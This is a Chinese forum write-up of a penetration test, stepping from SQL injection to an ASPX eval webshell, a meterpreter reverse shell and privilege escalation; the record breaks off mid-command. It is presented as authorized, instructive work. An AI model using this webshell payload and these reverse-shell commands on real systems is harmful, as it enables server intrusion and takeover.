taibeihacker

Moderator

0x00 前言

在某次做滲透項目時,客戶只提供了一個IP。作為菜鳥的我開始遠航。0x01 信息收集



Nmap掃描一下端口,注意掃描高位端口,往往有意外收穫。弱口令嘗試登錄。

簡單匯總一下。

0x03 漏洞探测



登錄進後台測試發現兩個系統均存在sql注入。還在8000端口上的crocus系統中找到一處任意文件下載漏洞。



原來是日誌下載。點擊發現頁面中存在絕對路徑。



OK!收集一下絕對路徑。

現在的思路是:

在有絕對路徑的前提下,配合sql注入,利用sqlmap的—sql-shell嘗試可以寫一句話木馬。

0x04 漏洞利用

仔細看這個絕對路徑。聽說仔細盯著它看會有奇效。 (笑)

WCMS4.0這個好像在哪見過。





沒錯。就是12055端口,登錄後台

可以利用這個後台的sql注入來寫shell。

sql注入點大概在搜索位置。







攔截數據包,保存為post.txt。使用sqlmap開始注入。

有註入,有dba權限,有絕對路徑。 shell一條龍就此準備。

0x05 Webshell

開始寫入aspx一句話木馬。select '%@ Page Language='Javascript'% %eval(Request.Item['pass']);%' INTO OUTFILE 'C://Program Files (x86)//CMS Server//WCMS4.0//x.aspx'

沒毛病,訪問一下。

Nice!



菜刀連接。

0x06 控制服务器





先收集一下該服務器的信息

該服務器運行在內網,這裡選擇使用msf馬反彈shell後進行端口轉發。

關於如何在外網打造一台metasploit。推薦文章:

低成本打造一个高性能的外网 Metasploit

本文主要围绕着 frp 这个神器来展开写的,frp 还有很多高级的用法,想要深入研究的建议去阅读作者写在 GitHub 上的官方文档去学习,本文只起到一个抛砖引玉的作用。

www.sqlsec.com

www.sqlsec.com



msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=xx.xx.xx.xx LPORT=2333 -f exe road.exexx.xx.xx.xx為公網服務器

2333為公網端口

將生成的msf馬通過中國菜刀上傳至肉雞。



外網metasploit開始配置監聽

use exploit/multi/handle

set payload

windows/x64/meterpreter/reverse_tcp

set lhost 127.0.0.1

run

簡單執行幾條meterpreter命令

getuid 當前權限

getsystem進行提權

run getgui -u